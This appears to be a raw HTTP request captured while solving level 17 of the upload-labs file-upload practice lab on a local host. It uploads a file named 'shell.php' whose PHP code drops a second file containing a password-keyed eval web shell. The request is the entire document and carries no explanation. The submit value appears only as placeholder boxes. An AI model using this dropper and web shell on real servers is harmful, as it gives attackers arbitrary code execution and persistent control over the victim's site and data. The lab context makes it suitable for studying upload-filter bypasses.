 POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-17/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------11377226563953
Content-Length: 387

-----------------------------11377226563953
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream

<?php fputs(fopen("./DDD.php", "w"), '<?php @eval($_POST["Da4er"]) ?>'); ?>
-----------------------------11377226563953
Content-Disposition: form-data; name="submit"

□□□□□□
-----------------------------11377226563953--